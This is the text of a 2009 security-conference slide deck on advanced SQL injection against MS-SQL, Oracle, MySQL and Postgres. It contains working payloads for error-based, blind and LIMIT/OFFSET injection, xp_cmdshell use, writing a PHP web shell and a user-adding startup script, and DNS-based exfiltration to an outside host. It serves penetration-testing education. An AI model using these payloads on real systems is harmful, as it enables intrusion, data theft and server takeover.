# SQL Injections: More Fun And Profit

TROOPERS 09

get skilled, or get owned

Sumit Siddharth

www.notsosecure.com

sid@notsosecure.com# About Myself

- Penetration Tester
- @Portcullis Computer security LTD (U.K)
- 4+ Years in Penetration Testing
- Speaker at a number of conferences
- Few white papers, advisories, articles and Tools
- my blog: http://www.notsosecure.com# Agenda

- SQL Injection
- Identification
  - SQL Injections which automated tools will find
  - SQL Injections which automated tools will not find
  - Useful Tips
- Exploitation
  - Advanced Exploitation Techniques
  - Real Life Scenarios
  - Useful Tips
- Demos/Videos/Screenshots
- Tool bsqlbf v2.2
- 27 slides+ 4 demos+Questions in 45 Minutes# So What is SQL Injection

- Unsanitized user input used in SQL Calls
- SQL Calls can be altered to achieve:
  - Return sensitive information(Confidentiality)
  - Execution of system code
  - Data can be altered(Integrity)
  - Data can be destroyed(Availability)
- Example:
  - sql = "SELECT password FROM users WHERE username = ‘ "  +  sUser +  " ‘ "
  - sql = "SELECT password FROM users WHERE username =  **‘A‘ OR 1 =1 -- ‘**# Useful Error Messages

- Works for MS-SQL and Oracle.
- Error returns information
  - e.g. vuln.asp?name= ' and 1=convert(int, @@Version)--
- Metadata(MSSQL)
  - Information_schema.columns: table_name, column_name
  - sysobjects, syscolumns
- Returning more than one row
  - MS-SQL
    - select convert(int, (SELECT table_name+'::'+column_name+ ', ' + FROM information_schema.columns FOR XML PATH ('') ))
- Restriction
  - Error messages restricted to 2048 chars [SQL Server 2005]

Wednesday, 22 April 2009# Error Message In MS-SQL

http://192.168.5.135/upload/sqlinjection/?qid=@@version

## Products

Microsoft OLE DB Provider for SQL Server error '80040e07'

Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' to data type int.

/upload/sqlinjection/Default.asp, line 27

http://192.168.5.135/upload/sqlinjection/?qid=(select conver

## Products

Microsoft OLE DB Provider for SQL Server error '80040e07'

Conversion failed when converting the nvarchar value 'testdb::sid::id::int ,testdb::sid::name::varchar ,testdb::sid::description::varchar' to data type int.

/upload/sqlinjection/Default.asp, line 27# Oracle Error Messages

- e.g. vuln.jsp?name= ' and 1=utl_inaddr.get_host_name( (select banner from v$version where rownum=1) )--
- Metadata:
  - user_tab_columns: table_name, column_name
- Returning more then one row:
  - ' and 1=utl_inaddr.get_host_name(select sys.stragg(distinct banner)||' ' from v$version)–[Oracle 11g only]
  - SELECT SUBSTR (SYS_CONNECT_BY_PATH (banner , ','), 2) csv FROM (SELECT banner , ROW_NUMBER () OVER (ORDER BY banner ) rn, COUNT (*) OVER () cnt FROM v$version) WHERE rn = cnt START WITH rn = 1 CONNECT BY rn = PRIOR rn + 1 [All versions]
- Error message restricted to 512 chars [Oracle]
- ORA-01489: result of string concatenation is too long
  - concatenated string value cannot exceed 4000 characters# Error Messages In Oracle

http://192.168.5.135:81/ora2.php?name=1 and 1=utl_inaddr.get_host_name( (select banner from v$version where rownum=1) )

1 and 1=utl_inaddr.get_host_name( (select banner from v$version where rownum=1) )
**Warning**: ociexecute() [function.ociexecute]: ORA-29257: host Oracle Database 10g Express Edition Release 10.2.0.1.0 - Product unknown ORA-06512: at "SYS "SYS.UTL_INADDR", line 35 ORA-06512: at line 1 in **C:\wamp\www\ora2.php** on line **10**

**Warning**: ocifetchinto() [function.ocifetchinto]: ORA-24374: define not done before fetch or execute and fetch in **C:\wamp\www\ora2.php** on line **11**

http://192.168.5.135:81/ora2.php?name=1 and 1=utl_inaddr

1 and 1=utl_inaddr.get_host_name((SELECT SUBSTR (SYS_CONNECT_BY_PATH (banner , ','), 2) csv FROM (SELECT banner , ROW_NUMBER () OVER (ORDER BY banner ) rn, COUNT (*) OVER () cnt FROM v$version) WHERE rn = cnt START WITH rn = 1 CONNECT BY rn = PRIOR rn + 1))
**Warning**: ociexecute() [function.ociexecute]: ORA-29257: host CORE 10.2.0.1.0 Production,NLSRTL Version 10.2.0.1.0 - Production,Oracle Database 10g Express Edition Release 10.2.0.1.0 - Product,PL/SQL Release 10.2.0.1.0 - Production,TNS for 32-bit Windows: Version 10.2.0.1.0 - Production unknown ORA-06512: at "SYS.UTL_INADDR", line 4 ORA-06512: at "SYS.UTL_INADDR", line 35 ORA-06512: at line 1 in **C:\wamp\www\ora2.php** on line **10**

**Warning**: ocifetchinto() [function.ocifetchinto]: ORA-24374: define not done before fetch or execute and fetch in **C:\wamp\www\ora2.php** on line **11**# MS-SQL 2000 & xp_cmdshell

- stored procedure in MS SQL allows system code
- SQL 2000 by default run as system
- is_srvrolemember('sysadmin')>0
- Privilege escalation/brute force via Openrowset
  - Openrowset
    - ';select 1 from openrowset('sqloledb','';'sa';'password','select 1;waitfor delay ''00:00:30'' ');--
  - uploading netcat
    - uploading via TFTP
      - the vulnerable ms-sql should have tftp client
      - database must have internet connection
      - database should not have outbound traffic filtering
  - upload netcat via sql injection
    - upload nc as hex, convert hex to binary and dump it out as a file;
    - SQL Ninja does a good job
  - Can also use meterpreter# Not quite the same in 2005

- openrowset generally not available
- xp_cmdshell disabled by default
- use sp_configure to enable xp_cmdshelll
- 'network service' not system
- Token Kidnapping issue in Windows(fixed in MS09-012)
  - "if you can run code as network service you can run code as system"..Ceaser

**Supported service account types**

The following table lists the Windows account types that are supported and that you can use to run the SQL Server Agent service.

| Service account type | Nonclustered server | Clustered server | Domain controller (nonclustered) |
|---|---|---|---|
| Windows domain account (member of the Windows Administrators group) | Supported | Supported | Supported |
| Windows domain account (nonadministrative) | Supported (see limitation 1) | Supported (see limitation 1) | Supported (see limitation 1) |
| Network Service account (NT AUTHORITY\NetworkService) | Supported (see limitations 1, 4, and 5) | Not supported | Not supported |
| Local user account (nonadministrative) | Supported (see limitations 1 and 3) | Not supported | Not applicable |
| Local System account (NT AUTHORITY\System) | Supported (see limitation 2) | Not supported | Supported (see limitation 2) |
| Local Service account (NT AUTHORITY\LocalService) | Not supported | Not supported | Not supported |# So, What to do if you are not 'sa'

- if not 'sa' then use 'sp_who' to enumerate SQL/Windows/Domain users [Mixed mode authentication].
  - http://127.0.0.1/sqlinjection/?qid=1;BEGIN TRY exec sp_who 'TEST-SYSTEM\blah' END TRY BEGIN CATCH return END CATCH waitfor delay '00:00:20'--
- Make the SQL server connect to your SMB server(send pre calculated NTLM challenge) and then capture the NTLM response [xp_dirtree]
- crack the NTLM session hash from the response.
- use smb relay and reflection attacks (MS08-068 fixed it partially)## SQL Injection without 'sa' privileges: MS-SQL

- Microsoft SQL Server "sp_replwritetovarbin()" Heap Overflow
- Stored procedure available to "public" and allows code execution as the sql server user( generally 'system' in 2000, and 'network service' in 2005)
- Exploit integrated in SQL Map
- References: http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-slides
- Fixed in ms09-004# Executing system code with Mysql

- Load_file and outfile
  - user must have FILE privileges
  - load_file: file must be world readable
  - outfile: create new files in any directory where the MySQL server has write access.
  - under unix mysql generally runs as 'mysql' user; under windows as 'system'
- select load_file('/etc/passwd')
  - when gpc_magic_quote is enabled use hex encoding e.g. select load_file( 0x2f6574632f706173737764)
- read source code
  - select load_file('/var/www/index.php') into outfile 'var/www/index.txt'
- select into outfile
  - create php shell in web root
  - select '<?php passthru($_GET[1]);?>' into outfile '/var/www/owned.php'## Code execution with Mysql...continued

- windows + php
  - PHP code execution generally restricted under windows
  - **Warning:** system() [function.system]: Unable to fork
  - insufficient permissions to execute system calls in the web server environment.
  - select 'net user pwned pwn3d /add' into outfile 'C:\Documents and Settings\All Users \Start Menu\Programs\Startup\pwned.bat'
- Unix:
  - ssh public/private Keys,
  - .rhosts file
  - weak permissions e.g. apache with mod_userdir# Blind SQL Injection

- Boolean Logic
- True And False
  - vulnerable.php?id=100 AND 1=1
  - vulnerable.php?id=100 AND 1=2
- Exploitation:
  - Substring functions
  - e.g. vulnerable.php?id=100 AND ASCII((substring($sql),$position,1))>128
- Exploitation is Similar across all databases## Blind SQL Injection...Same response

- Same response
  - e.g. Injection in INSERT/UPDATE/DELETE statements
  - even if in SELECT statements; in fields other than WHERE clause
- Exploit Techniques
  - Time Delay functions:
    - waitfor delay(ms-sql)
    - benchmark (mysql)
    - dbms_lock.sleep(Oracle)
    - pg_sleep(Postgres)
- Bsql hacker
- Automated Tools not very efficient in spotting these# True And Error

```
        $query="SELECT passwd FROM users where id =". $gdata;
        $result=mysql_query($query);
        if ($result)
{echo "<br><h1>Query Executed Successfully</h1>";
        }
        else{
        echo "<br><h1>Query Failed</h1>";
        }
```

- True: SQL syntax is correct
- Error: SQL syntax is incorrect
- When possible convert time delay into blind
  - less requests
  - less CPU intensive
- Automated tools generally fail to flag this
- Can Use Time delay function, but not very effective# If/Case Statement

- mysql> select passwd from user where id=1;

```
+------------+
| passwd     |
+------------+
| ahsadh@#$% |
+------------+
```

- mysql> select passwd from user where id=(select **case** when (1=1) then 1 else 1*(select table_name from information_schema.tables)end);

```
+------------+
| passwd     |
+------------+
| ahsadh@#$% |
+------------+
1 row in set (0.00 sec)
```

- mysql> select passwd from user where id=(select **case** when (1=2) then 1 else 1*(select table_name from information_schema.tables)end);

  **ERROR 1242 (21000): Subquery returns more than 1 row**

  **Error is now our False response**

  **DEMO**

Wednesday, 22 April 2009# Order by, Group by

- mysql> select id, passwd from user order by 1;

```
+------+------------+
| id   | passwd     |
+------+------------+
|    1 | ahsadh@#$% |
--------------------------
```

- mysql> select id, passwd from user order by (select case when (1=1) then 1 else 1*(select table_name from information_schema.tables)end)

```
+------+------------+
| id   | passwd     |
+------+------------+
|    1 | ahsadh@#$% |
--------------------------
```

- mysql> select id, passwd from user order by (select case when (1=2) then 1 else 1*(select table_name from information_schema.tables)end)

```
ERROR 1242 (21000): Subquery returns more than 1 row
```

Use True And Error# True And Error Syntax

- Ms-sql
  - select case when( 1=1) then 1 else 1/0 end
  - Error: Divide by Zero
- Mysql:
  - select case when (1=1) then 1 else 1*(select table_name from information_schema.tables)end)
  - Error: Sub query returns more than one row
- Postgres:
  - SELECT CASE WHEN (1=2) THEN 1 ELSE 1/0 END;
  - Error: Divide by zero
- Oracle:
  - select case when user='SYS' then 1/0 else (select 1 from dual) end from dual
  - Error: Divide by zero## Injection in Limit and OFFSET

- $query="select table_name as foo FROM information_schema.tables limit ". $gdata;
- $query="select table_name as foo FROM information_schema.tables limit 1 offset ". $gdata;
- Exploitation:
- SELECT table_name as foo FROM information_schema.tables limit **0** union all select foo from bar--
- SELECT table_name as foo FROM information_schema.tables limit 1 OFFSET **999999** union all select foo from bar--# Injection In LIMIT & OFFSET

- LIMIT
  - e.g. select foo from bar limit $_GET['id']
  - Boolean Logic does not work
  - UNION Works
  - Limit the original select to 0 rows to ensure union's result is displayed
- OFFSET
  - select foo from bar limit 1 OFFSET $_GET['id']
  - Boolean Logic does not work
  - Union Works
  - Make the offset very large to ensure union's result is displayed
- Can also use the **CASE** within union to convert it into True and Error condition[if blind]
- e.g. insert into logs values((select data from user_logs limit 1 OFFSET $offset))

Wednesday, 22 April 2009# Lets get some numbers then....

- Inurl:orderby

inurl:"orderby=" filetype:php

Web Results 1 - 10 of about 26,600,000 for inurl:"orderby=" filetype:php. (0.24 seconds)

- Inurl:sortby

inurl:"sortby=" filetype:php

Web Results 1 - 10 of about 5,910,000 for inurl:"sortby=" filetype:php. (0.20 seconds)

- Inurl:groupby, Inurl:start, Inurl:offset, Inurl:limit, etc...# bsqlbf v 2.2

- Blind injection
  - True & False (Type: 0)
  - True & Error(Type: 1)
  - Injection in order by(Type: 2)
- Databases
  - MS-SQL(0)
  - Mysql(1)
  - Postgres(2)
  - Oracle(3)
- Unless you know what you are doing, it won't do anything.. :(# Out Of Band Channels(OOB)

- Extracting Data over other channels(e.g. DNS)
- MS-SQL And Oracle provides OOB functionality which is available to “public”
- MSSQL[2000&2005]
  - xp_dirtree, xp_fileexists,xp_getfiledetails, sp_add_jobstep
  - e.g. http://victim/exp.asp?name=blah';BEGIN DECLARE @r varchar(8000) SET @r=':' SELECT @r=@r+'.'+name FROM sysobjects WHERE xtype='U' AND name>@r end;DECLARE @x as varchar(8000);SET @x='\\'+SUBSTRING(@r, 1,200)+'.test.notsosecure.com\x';EXEC master..xp_DIRTREE @x–
- Oracle
  - utl_http, utl_tcp, httpuritype
  - e.g. http://victim/vulnerable.php?id=1,200 and(SELECT UTL_INADDR.get_host_address((SELECT user from dual)||'.a.notsosecure.com')+FROM +dual)+is+not+null--
- Mysql + windows
  - select load_file(concat('\\\\foo6.',(select 'test'),'.notsosecure.com\\','a.txt'));
  - also perform NTLM attacks however, mysql generally run as system(slide 15)
- Demo

Wednesday, 22 April 2009# Fun with Oracle's UTL_HTTP, HTTPURITYPE

- Not Just resolve names, make TCP connections and use it as a HTTP proxy
- Hack internal networks; Bypass IP restrictions
- Cross Site Scripting and SQL Injections on internal network with httpuritype and utl_http
- How about returning a cmd shell from an internal MS-SQL server through Oracle SQL Injection!!!!!!(Demo)# Thanks

Questions...?

sid@notsosecure.com# References

- http://www.owasp.org/images/7/74/Advanced_SQL_Injection.ppt
- http://blogs.technet.com/neilcar/archive/2008/10/31/sql-injection-hijinks.aspx
- http://www.pentestmonkey.net
- SQL Ninja(http://sqlninja.sourceforge.net/)
- SQL Map(sqlmap.sourceforge.net/)
- OOB Defcon Talk: www.inspectit.se/dc15/Defcon_15_Presentation_Web.pdf
- Bsql Hacker: (http://labs.portcullis.co.uk/application/bsql-hacker/)
- Alexander Kornburst's blog
- SFXSqli paper (http://www.securityfocus.com/archive/1/500764)
- ngs's white papers
- http://www.argeniss.com/research/TokenKidnapping.pdf
- Everything else on the internet related to SQL injection